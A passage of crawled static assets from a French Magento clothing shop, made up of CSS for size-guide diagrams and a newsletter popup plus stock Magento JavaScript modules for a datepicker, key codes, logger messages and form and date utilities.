  margin: 0 0 0 10px;
  min-width: 40px;
  max-width: 124px;
  width: 30vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
  top: 25px;
  left: 0;
  max-width: 38vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
  top: 50.9%;
  left: 0;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
  left: 50px;
  min-width: 50px;
  max-width: 123px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
  bottom: 2px;
  left: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  min-width: 40px;
  max-width: 75px;
  width: 15vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-img {
  margin: 0 auto 30px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
  top: -7px;
  right: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow {
  right: 100%;
  margin: 0 10px 0 0;
  min-width: 50px;
  max-width: 90px;
  width: 5vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
  top: 17%;
  left: 0;
  width: 33vw;
  max-width: 300px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow {
  left: 45px;
  min-width: 50px;
  max-width: 108px;
  width: 20vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
  bottom: 0;
  left: 0;
  max-width: 345px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  width: 75px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
  top: 25px;
  left: 0;
  max-width: 38vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
  top: 50%;
  left: 0;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
  left: 50px;
  min-width: 50px;
  max-width: 150px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
  bottom: 2px;
  left: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.nopublik.com/Femme/newsletter_popup/css/index/
body_size: 421
content:
.modal-popup .modal-inner-wrap {
    pointer-events: auto;
}
.modal-popup.newsletter-popup .modal-inner-wrap {
    width: 600px;
}
.modal-popup.newsletter-popup .buttons-container button.subscribe {
    background-color: #000000;
    border-color: #000000;
}
.modal-popup.newsletter-popup .buttons-container button.subscribe:hover {
    background-color: #3d3d3d;
    border-color: #3d3d3d;
}
.modal-popup .modal-social {
    font-size: 1.75em;
}
.modal-popup .modal-social .fa {
    padding: 7px 5px;
}
.modal-popup .modal-social :link,
.modal-popup .modal-social :hover {
    text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Ui/js/lib/knockout/bindings/datepicker.js
body_size: 963
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Creates datepicker binding and registers in to ko.bindingHandlers object */
define([
    'ko',
    'underscore',
    'jquery',
    'mage/translate'
], function (ko, _, $, $t) {
    'use strict';

    var defaults = {
        dateFormat: 'mm\/dd\/yyyy',
        showsTime: false,
        timeFormat: null,
        buttonImage: null,
        buttonImageOnly: null,
        buttonText: $t('Select Date')
    };

    ko.bindingHandlers.datepicker = {
        /**
         * Initializes calendar widget on element and stores it's value to observable property.
         * Datepicker binding takes either observable property or object
         *  { storage: {ko.observable}, options: {Object} }.
         * For more info about options take a look at "mage/calendar" and jquery.ui.datepicker widget.
         * @param {HTMLElement} el - Element, that binding is applied to
         * @param {Function} valueAccessor - Function that returns value, passed to binding
         */
        init: function (el, valueAccessor) {
            var config = valueAccessor(),
                observable,
                options = {};

            _.extend(options, defaults);

            if (typeof config === 'object') {
                observable = config.storage;
                _.extend(options, config.options);
            } else {
                observable = config;
            }

            require(['mage/calendar'], function () {
                $(el).calendar(options);

                ko.utils.registerEventHandler(el, 'change', function () {
                    observable(this.value);
                });
            });
        },

        /**
         * Update calendar widget on element and stores it's value to observable property.
         * Datepicker binding takes either observable property or object
         *  { storage: {ko.observable}, options: {Object} }.
         * @param {HTMLElement} element - Element, that binding is applied to
         * @param {Function} valueAccessor - Function that returns value, passed to binding
         */
        update: function (element, valueAccessor) {
            var config = valueAccessor(),
                $element = $(element),
                observable,
                options = {},
                newVal;

            _.extend(options, defaults);

            if (typeof config === 'object') {
                observable = config.storage;
                _.extend(options, config.options);
            } else {
                observable = config;
            }

            require(['moment', 'mage/utils/misc', 'mage/calendar'], function (moment, utils) {
                if (_.isEmpty(observable())) {
                    newVal = null;
                } else {
                    newVal = moment(
                        observable(),
                        utils.convertToMomentFormat(
                            options.dateFormat + (options.showsTime ? ' ' + options.timeFormat : '')
                        )
                    ).toDate();
                }

                $element.datepicker('setDate', newVal);
                $element.blur();
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Ui/js/lib/key-codes.js
body_size: 299
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        191: 'forwardSlashKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Magento_Ui/js/lib/logger/message-pool.js
body_size: 726
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(function () {
    'use strict';

    var MESSAGES = {
        templateStartLoading:
            'The "${ $.template }" template requested by  the "${$.component}" component started loading.',
        templateLoadedFromServer:
            'The "${ $.template }" template requested by the "${$.component}" component  was loaded from server."',
        templateLoadedFromCache:
            'The "${ $.template }" template  requested by the "${$.component}" component was loaded from cache."',
        templateLoadingFail: 'Failed to load the "${ $.template }" template requested by "${$.component}".',
        componentStartInitialization:
            'Component "${$.component}" start initialization with instance name "${$.componentName}".',
        componentStartLoading: ' Started loading the "${$.component}" component.',
        componentFinishLoading: 'The "${$.component}" component was loaded.',
        componentLoadingFail: 'Failed to load the "${$.component}" component.',
        depsLoadingFail: 'Could not get the declared "${$.deps}" dependency for the "${$.component}" instance.',
        depsStartRequesting: 'Requesting the "${$.deps}" dependency for the "${$.component}" instance.',
        depsFinishRequesting: 'The "${$.deps}" dependency for the "${$.component}" instance was received.',
        requestingComponent: 'Requesting the "${$.component}" component.',
        requestingComponentIsLoaded: 'The requested "${$.component}" component was received.',
        requestingComponentIsFailed: 'Could not get the requested "${$.component}" component.'
    };

    return {
        /**
         * Returns message that matches the provided code.
         *
         * @param {String} code - Message's identifier
         * @returns {String}
         */
        getMessage: function (code) {
            return MESSAGES[code];
        },

        /**
         * Adds a new message to the poll.
         *
         * @param {String} code - Message's identifier.
         * @param {String} message - Text of the message
         */
        addMessage: function (code, message) {
            MESSAGES[code] = message;
        },

        /**
         * Tells whether message with provide code exists in the poll.
         *
         * @param {String} code - Message's identifier.
         * @returns {Boolean}
         */
        hasMessage: function (code) {
            return MESSAGES.hasOwnProperty(code);
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/utils/misc.js
body_size: 2629
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'jquery',
    'mage/utils/objects'
], function (_, $, utils) {
    'use strict';

    var defaultAttributes,
        ajaxSettings,
        map;

    defaultAttributes = {
        method: 'post',
        enctype: 'multipart/form-data'
    };

    ajaxSettings = {
        default: {
            method: 'POST',
            cache: false,
            processData: false,
            contentType: false
        },
        simple: {
            method: 'POST',
            dataType: 'json'
        }
    };

    map = {
        'D': 'DDD',
        'dd': 'DD',
        'd': 'D',
        'EEEE': 'dddd',
        'EEE': 'ddd',
        'e': 'd',
        'yyyy': 'YYYY',
        'yy': 'YY',
        'y': 'YYYY',
        'a': 'A'
    };

    return {

        /**
         * Generates a unique identifier.
         *
         * @param {Number} [size=7] - Length of a resulting identifier.
         * @returns {String}
         */
        uniqueid: function (size) {
            var code = Math.random() * 25 + 65 | 0,
                idstr = String.fromCharCode(code);

            size = size || 7;

            while (idstr.length < size) {
                code = Math.floor(Math.random() * 42 + 48);

                if (code < 58 || code > 64) {
                    idstr += String.fromCharCode(code);
                }
            }

            return idstr;
        },

        /**
         * Limits function call.
         *
         * @param {Object} owner
         * @param {String} target
         * @param {Number} limit
         */
        limit: function (owner, target, limit) {
            var fn = owner[target];

            owner[target] = _.debounce(fn.bind(owner), limit);
        },

        /**
         * Converts mage date format to a moment.js format.
         *
         * @param {String} mageFormat
         * @returns {String}
         */
        normalizeDate: function (mageFormat) {
            var result = mageFormat;

            _.each(map, function (moment, mage) {
                result = result.replace(mage, moment);
            });

            return result;
        },

        /**
         * Puts provided value in range of min and max parameters.
         *
         * @param {Number} value - Value to be located.
         * @param {Number} min - Min value.
         * @param {Number} max - Max value.
         * @returns {Number}
         */
        inRange: function (value, min, max) {
            return Math.min(Math.max(min, value), max);
        },

        /**
         * Serializes and sends data via POST request.
         *
         * @param {Object} options - Options object that consists of
         *      a 'url' and 'data' properties.
         * @param {Object} attrs - Attributes that will be added to virtual form.
         */
        submit: function (options, attrs) {
            var form        = document.createElement('form'),
                data        = utils.serialize(options.data),
                attributes  = _.extend({}, defaultAttributes, attrs || {});

            if (!attributes.action) {
                attributes.action = options.url;
            }

            data['form_key'] = window.FORM_KEY;

            _.each(attributes, function (value, name) {
                form.setAttribute(name, value);
            });

            data = _.map(
                data,
                function (value, name) {
                    return '<input type="hidden" ' +
                        'name="' + _.escape(name) + '" ' +
                        'value="' + _.escape(value) + '"' +
                        ' />';
                }
            ).join('');

            form.insertAdjacentHTML('afterbegin', data);
            document.body.appendChild(form);

            form.submit();
        },

        /**
         * Serializes and sends data via AJAX POST request.
         *
         * @param {Object} options - Options object that consists of
         *      a 'url' and 'data' properties.
         * @param {Object} config
         */
        ajaxSubmit: function (options, config) {
            var t = new Date().getTime(),
                settings;

            options.data['form_key'] = window.FORM_KEY;
            options.data = this.prepareFormData(options.data, config.ajaxSaveType);
            settings = _.extend({}, ajaxSettings[config.ajaxSaveType], options || {});

            if (!config.ignoreProcessEvents) {
                $('body').trigger('processStart');
            }

            return $.ajax(settings)
                .done(function (data) {
                    if (config.response) {
                        data.t = t;
                        config.response.data(data);
                        config.response.status(undefined);
                        config.response.status(!data.error);
                    }
                })
                .fail(function () {
                    config.response.status(undefined);
                    config.response.status(false);
                    config.response.data({
                        error: true,
                        messages: 'Something went wrong.',
                        t: t
                    });
                })
                .always(function () {
                    if (!config.ignoreProcessEvents) {
                        $('body').trigger('processStop');
                    }
                });
        },

        /**
         * Creates FormData object and append this data.
         *
         * @param {Object} data
         * @param {String} type
         * @returns {FormData}
         */
        prepareFormData: function (data, type) {
            var formData;

            if (type === 'default') {
                formData = new FormData();
                _.each(utils.serialize(data), function (val, name) {
                    formData.append(name, val);
                });
            } else if (type === 'simple') {
                formData = utils.serialize(data);
            }

            return formData;
        },

        /**
         * Filters data object. Finds properties with suffix
         * and sets their values to properties with the same name without suffix.
         *
         * @param {Object} data - The data object that should be filtered
         * @param {String} suffix - The string by which data object should be filtered
         * @param {String} separator - The string that is separator between property and suffix
         *
         * @returns {Object} Filtered data object
         */
        filterFormData: function (data, suffix, separator) {
            data = data || {};
            suffix = suffix || 'prepared-for-send';
            separator = separator || '-';

            _.each(data, function (value, key) {
                if (_.isObject(value) && !Array.isArray(value)) {
                    this.filterFormData(value, suffix, separator);
                } else if (_.isString(key) && ~key.indexOf(suffix)) {
                    data[key.split(separator)[0]] = value;
                    delete data[key];
                }
            }, this);

            return data;
        },

        /**
         * Replaces special characters with their corresponding HTML entities.
         *
         * @param {String} string - Text to escape.
         * @returns {String} Escaped text.
         */
        escape: function (string) {
            return string ? $('<p/>').text(string).html().replace(/"/g, '&quot;') : string;
        },

        /**
         * Replaces symbol codes with their unescaped counterparts.
         *
         * @param {String} data
         *
         * @returns {String}
         */
        unescape: function (data) {
            var unescaped = _.unescape(data),
                mapCharacters = {
                    '&#039;': '\''
                };

            _.each(mapCharacters, function (value, key) {
                unescaped = unescaped.replace(key, value);
            });

            return unescaped;
        },

        /**
         * Converts PHP IntlFormatter format to moment format.
         *
         * @param {String} format - PHP format
         * @returns {String} - moment compatible formatting
         */
        convertToMomentFormat: function (format) {
            var newFormat;

            newFormat = format.replace(/yyyy|yy|y/, 'YYYY'); // replace the year
            newFormat = newFormat.replace(/dd|d/g, 'DD'); // replace the date

            return newFormat;
        },

        /**
         * Get Url Parameters.
         *
         * @param {String} url - Url string
         * @returns {Object}
         */
        getUrlParameters: function (url) {
            var params = {},
                queries = url.split('?'),
                temp,
                i,
                l;

            if (!queries[1]) {
                return params;
            }

            queries = queries[1].split('&');

            for (i = 0, l = queries.length; i < l; i++) {
                temp = queries[i].split('=');

                if (temp[1]) {
                    params[temp[0]] = decodeURIComponent(temp[1].replace(/\+/g, '%20'));
                } else {
                    params[temp[0]] = '';
                }
            }

            return params;
        }
    };
});
